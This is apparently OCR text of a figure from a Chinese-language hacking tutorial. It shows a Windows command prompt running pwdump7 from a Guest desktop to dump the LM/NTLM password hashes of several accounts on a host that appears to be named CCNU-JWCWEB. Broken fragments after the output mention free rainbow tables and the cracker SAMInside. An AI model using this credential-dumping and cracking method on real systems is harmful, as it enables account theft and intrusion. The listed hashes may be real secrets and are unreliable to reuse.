 命令提示符
C:\Documents and Settings\Guest\桌面>pwdump7
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:E42FD6748462E1220746A53BAC141
14F:::
Guest:501:5E33D10DF96E133B41A86CC7FA9D87FE:5A3DA2E6BF50E6805725094981B8920B:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:948C214436FAFC7C269F9C716
FB5CB03:::
IUSR_CCNU-JWCWEB:1003:08C39CFEAA589D43E8A5249C54C54AA0:C9B476032D0B1F84542148AB0
FE752FA:::
IWAM_CCNU-JWCWEB:1004:40A3A40EFFFD6F84E996A90AAC6D6EC0:1B49EEBC901444352688DF200
01B5936:::
ASPNET:1007:8647A01C0A6B6E8855F48F63857C033E:E978ED89D1AC7FE1B53DAFB100EF7B08:::
SQLDebugger:1009:NO PASSWORD*********************:B6B2496D8816F20F38BB32669C1670
5D:::
jay2$:1014:AB465F0B802492B5AAD3B435B51404EE:FDB9E98AC7C2D034176BF3F89685206A:::
C:\Documents and Settings\Guest\桌面>
图 66
bles 表是免费的，大家可
SAMInside